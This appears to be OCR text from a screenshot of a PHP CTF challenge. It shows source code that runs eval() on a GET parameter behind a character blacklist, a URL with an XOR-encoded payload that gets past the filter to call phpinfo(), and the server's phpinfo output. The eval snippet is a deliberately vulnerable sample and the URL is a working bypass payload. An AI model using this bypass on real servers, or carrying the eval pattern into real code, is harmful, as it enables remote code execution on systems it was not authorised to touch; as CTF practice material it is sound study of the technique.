 G2mτυ Ⅱ
phpinfo()
(2条消息) 我的收藏
(2条消息) 浅析CTF
浅析CTF绕过字符数
异或绕过_百度搜索
异或_百度搜索
PHP: 函数参考 - Ma
47.98.234.232:28030/?a=${%a0%b8%ba%ab^%ff%ff%ff%ff}{%ff}();&%ff=phpinfo
BugkuCTF - 练习平台
合天网安实验室-国内...
CTF Wiki
kawhi
GeekEyes - 极客之眼
Xiao Leung's Blog
w3school 在线教程
https://blackwatch2...
Novel Tools - Larges...
移动设备上的书签
<?php
highlight_file(__FILE__);
if (!preg_match('/[\x00- 0-9A-Za-z\'"\`~_&.,|=[\x7F]+/i', $_GET['a']) ){
eval($_GET['a']);
}
?>
PHP Version 5.6.40
php
System Linux 9d02c0ee6007 3.10.0-957.21.3.el7.x86_64 #1 SMP Tue Jun 18 16:35:19 UTC 2019 x86_64
Build Date Jan 23 2019 00:09:07
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu' 'CFLAGS=-fstack-
protector-strong '-fpic' '-fpie' '-O2'' 'LDFLAGS=-Wl,-O1 '-Wl,--hash-style=both' '-pie'' 'CPPFLAGS=-fstack-
protector-strong '-fpic' '-fpie' '-O2''
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
PHP Extension Build API20131226,NTS
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2